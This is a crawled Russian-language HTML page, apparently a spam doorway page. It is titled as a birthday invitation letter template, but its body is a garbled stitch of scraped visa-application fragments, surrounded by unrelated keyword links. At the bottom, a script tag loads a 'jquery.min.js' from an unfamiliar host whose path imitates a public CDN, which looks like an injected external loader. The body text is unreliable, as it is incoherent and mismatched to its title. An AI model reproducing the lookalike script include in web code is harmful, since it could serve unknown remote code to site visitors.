

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-priglasitelnoe-pismo-na-den-rozhdeniya-obrazec.html
body_size: 2800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пригласительное письмо на день рождения образец - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пригласительное письмо на день рождения образец</h2>
                            </header>
                            <p>May 25, 2006 - Основная цель вашей поездки в Канаду, насколько я понял, - туризм Виза в Канаду Поэтому подавайтесь как туристы, приглашение не нужно Пункт 17 — Данный пункт заполняют только те лица, у которых на руках реальное приглашение от организации или частного лица во Вьетнаме (работать пригласили или друг позвал погостить). С его помощью можно получить многократное разрешение, дающее возможность множество раз въезжать в страну с одной визой. Приведем перечень требуемых документов на деловую визу во Францию Оформление через визовую службу Приглашение от французской компании Экономические гарантии — справка 
Полезные сервисы. Загружая файлы на сайт tls, у заявителей часто возникают трудности с форматом, размером May 25, 2006 - Основная цель вашей поездки в Канаду, насколько я понял, - туризм Виза в Канаду. Образец заполнения анкеты на визу во Вьетнам в 2017 году. В данной статье подробно описано. С его помощью можно получить многократное разрешение, дающее возможность множество раз. Приведем перечень требуемых документов на деловую визу во Францию Оформление через. Подача документов в Британский визовый центр. Собранный пакет документов необходимо. 
Новые правила для въезда на территорию Украины, которые стали действовать для граждан. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-obrazec-raspiski-obrazec.html">Образец расписки образец</a></li>
                                <li><a href="z7za-tekst-pesni-plach-plach-liven-skripach.html">Текст песни плачь плачь ливень скрипач</a></li>
                                <li><a href="z7za-konvertirovat-mod-v-avi.html">Конвертировать мод в ави</a></li>
                                <li><a href="z7za-rekorder-video.html">Рекордер видео</a></li>
                                <li><a href="z7za-sletela-proshivka-na-iphone-5s-chto-delat.html">Слетела прошивка на iphone 5s что делать</a></li>
                                <li><a href="z7za-skachat-kartu-valli-dlya-maynkraft.html">Скачать карту валли для майнкрафт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образец Письма Приглашения Для Визы В Канаду - nutrispisok.</li>
<li>Образец заполнения анкеты на визу во Вьетнам Ещё один.</li>
<li>Образец Заполнения Приглашения В Италию - picturepremium.</li>
<li>Бизнес виза Франция - Визовый центр Франции в Москве.</li>
<li>Виза в Великобританию Визовый центр Великобритании.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-raspisanie-poezdov-cherez-kungur-do-moskvy.html">Расписание поездов через кунгур до москвы</a></li>
                                            <li><a href="z7za-sto-chistyh-stranic-kniga.html">Сто чистых страниц книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-raspisanie-avtobusov-v-velikom-novgorode-4.html">Расписание автобусов в великом новгороде 4</a></li>
                                            <li><a href="z7za-territoriya-zabluzhdeniy-knigi-skachat.html">Территория заблуждений книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-pingviny-mistera-poppera-kniga-skachat.html">Пингвины мистера поппера книга скачать</a></li>
                                            <li><a href="z7za-skachat-pesni-kati-kolesnichenko.html">Скачать песни кати колесниченко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-poyuschie-v-ternovnike-audioknigi-slushat-onlayn.html">Поющие в терновнике аудиокниги слушать онлайн</a></li>
                                            <li><a href="z7za-zhivem-i-uchimsya-v-rossii-skachat.html">Живем и учимся в россии скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
